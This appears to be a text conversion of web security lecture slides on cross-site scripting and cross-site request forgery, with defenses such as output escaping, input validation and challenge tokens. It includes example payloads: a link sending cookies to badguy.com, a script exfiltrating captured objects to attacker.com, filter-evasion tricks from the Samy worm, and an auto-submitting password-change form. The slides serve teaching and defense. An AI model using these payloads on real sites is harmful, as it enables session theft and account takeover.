

Click here to view the mirror

# What is XSS?

 $\Box$  An XSS vulnerability is present when an attacker can inject code into pages generated by a web application, making it execute in the context/origin of the victim server

 $\Box$  Methods for injecting malicious code:

- $\blacksquare$  Reflected XSS ("type 1"):
	- $\blacksquare$  the attack script is reflected back to the user as part of a page from the victim site
- Stored XSS ("type 2")
	- the attacker stores the malicious code in a resource managed by the web application, such as a database
- DOM-based attacks ("type 0")
	- User data is used to inject code into a trusted context
	- Circumvents origin checking

# Basic Scenario: Reflected XSS Attack



# XSS Example: Vulnerable Site

□ Search field on http://victim.com:

http://victim.com/search.php ? term = **apple**

 $\Box$  Server-side implementation of search.php:



# Bad Input

Consider link: (properly URL encoded) **http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " + document.cookie ) </script>**

- $\neg$  What if user clicks on this link?
	- 1. Browser goes to http://victim.com/search.php
	- 2. Victim.com returns **<HTML> Results for <script> … </script>**
	- 3. Browser executes script:
		- **Sends badguy.com cookie for victim.com**

#### Attack Server





42

http://xkcdsw.com/

### MySpace.com (Samy worm)

□ Users can post HTML on their pages

**D** MySpace.com ensures HTML contains no **<script>, <body>, onclick, <a href=javascript://>** ■ ... but can do Javascript within CSS tags: **<div style="background:url('javascript:alert(1)')">** And can hide "**javascript**" as "**java\nscript**"

□ With careful JavaScript hacking:

**□** Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.

**□** Samy had millions of friends within 24 hours.

http://namb.la/popular/tech.html

# DOM-based XSS (No Server)

 $\square$  Example page

```
<HTML><TITLE>Welcome!</TITLE>
Hi <SCRIPT>
var pos = document.URL.indexOf("name=") + 5; 
document.write(document.URL.substring(pos,document.U
RL.length));
</SCRIPT>
</HTML>
```
**n** Works fine with this URL

**http://www.example.com/welcome.html?name=Joe**

 $\Box$  But what about this one?

**http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>**

## DOM-based XSS Injection Vectors

- \$('#target').html( user-data );
- \$( '<div id=' + user-data + '></div>' );
- document.write( 'Welcome to ' + user-data + '!' );
- element.innerHTML = '<div>' + user-data + '</div>';
- □ eval("jsCode"+usercontrolledVal )
- setTimeout("jsCode"+usercontrolledVal ,timeMs)
- script.innerText = 'jsCode'+usercontrolledVal
- □ Function("jsCode"+usercontrolledVal),
- anyTag.onclick = 'jsCode'+usercontrolledVal
- script.textContent = 'jsCode'+usercontrolledVal
- divEl.innerHTML = "htmlString"+ usercontrolledVal

# AJAX Hijacking

- □ AJAX programming model adds additional attack vectors to some existing vulnerabilities
- □ Client-Centric model followed in many AJAX applications can help hackers, or even open security holes
	- JavaScript allows functions to be redefined after they have been declared …

# Example of Email Hijacking

#### <script>

```
// override the constructor used to create all objects so that whenever 
// the "email" field is set, the method captureObject() will run. 
function Object() {
 this.email setter = captureObject;
}
// Send the captured object back to the attacker's Web site
function captureObject(x) {
 var objString = "";
 for (fld in this) {
   objString += fld + ": " + this[fld] + ", ";
 }
 objString += "email: " + x;
 var req = new XMLHttpRequest();
 req.open("GET", "http://attacker.com?obj=" +
 escape(objString),true);
 req.send(null);
```
}

</script> Chess, et al.

# Escaping Example

48

<body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</body>

<div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</div>

<div attr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING String safe = ESAPI.encoder().encodeForHTML( request.getParameter( "input" ) );

HERE...>content</div> *inside UNquoted attribute*

<div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'>content</div> *inside single quoted attribute*

<div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">content</div> *inside double quoted attribute*

# Sanitizing Zip Codes

49

```
private static final Pattern zipPattern = Pattern.compile("^\d{5}(-\d{4})?$");
public void doPost( HttpServletRequest request, HttpServletResponse response) {
         try {
                  String zipCode = request.getParameter( "zip" );
                  if ( !zipPattern.matcher( zipCode ).matches() {
                            throw new YourValidationException( "Improper zipcode
format." );
                  }
                   .. do what you want here, after its been validated ..
         } catch(YourValidationException e ) {
                  response.sendError( response.SC BAD REQUEST, e.getMessage() );
         }
 }
```
# Client-Side Sanitization

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>";

var x = document.createElement("input");

```
x.setAttribute("name", "company_name");
```

```
x.setAttribute("value", '<%=Encoder.encodeForJS(companyName)%>');
```

```
var form1 = document.forms[0];
```
form1.appendChild(x);

# Use Libraries for Sanitization

#### **Anti-Cross Site Scripting Library (AntiXSS)**

nageshwa, 28 Aug 2013 CPOL  $\star \star \star \star \star$  4.80 (2 votes)

Rate this: XXXXXXXX

Anti-cross site scripting library (AntiXSS)

Before understanding Anti-Cross Site Scripting Library (AntiXSS), let us understand Cross-Site Scripting (XSS).

#### **Cross-site Scripting (XSS)**

Cross-Site Scripting attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.

## XSRF in a Nutshell





# XSRF Example



#### **evilform**

1. Alice's browser loads page from hackerhome.org

2. Evil Script runs causing evilform to be submitted with a password-change request to our "good" form: www.mywwwservice.com/update profile with a <input type="password" id="password"> field

```
<form method="POST" name="evilform" target="hiddenframe" 
  action="https://www.mywwwservice.com/update_profile">
  <input type="hidden" id="password" value="evilhax0r">
</form>
<iframe name="hiddenframe" style="display: none"> 
</iframe> <script>document.evilform.submit();</script>
```
3. Browser sends authentication cookies to our app. We're hoodwinked into thinking the request is from Alice. Her password is changed to **evilhax0r**!

# XSRF Impacts

- □ Malicious site can't read info, but can make *write* requests to our app!
- $\Box$  In Alice's case, attacker gained control of her account with full read/write access!
- $\Box$  Who should worry about XSRF?
	- Apps w/ server-side state: user info, updatable profiles such as username/passwd (e.g. Facebook)
	- **E** Apps that do financial transactions for users (e.g. Amazon, eBay)
	- **D** Any app that stores user data (e.g. calendars, tasks)

# Example: Normal Interaction

Alice bank.com

/auth uname=victim&pass=fmd9032 **/login.html**

**Cookie: sessionid=40a4c04de**

/viewbalance Cookie: sessionid=40a4c04de

**"Your balance is \$25,000"**

# Example: Another XSRF Attack



#### Prevention

- $\Box$  The most common method to prevent Cross-Site Request Forgery (CSRF) attacks is to append unpredictable challenge tokens to each request and associate them with the user's session
- $\Box$  Such **tokens** should at a minimum be unique per user session, but can also be unique per request.
- $\Box$  By including a challenge token with each request, the developer can ensure that the request is not triggered by a source other than the user

## Typical Logic For XSRF Prevention

